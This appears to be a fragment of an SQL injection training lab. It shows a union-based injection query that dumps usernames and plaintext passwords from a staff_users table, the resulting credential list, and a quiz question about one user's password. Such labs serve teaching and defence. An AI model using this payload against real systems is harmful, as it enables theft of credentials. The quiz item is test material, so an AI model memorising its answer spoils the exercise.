 SQL Injection Examples
Level One
Error Based SQLi
ILL,NULL,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
null
Article ID: null
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
NULL,NULL,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password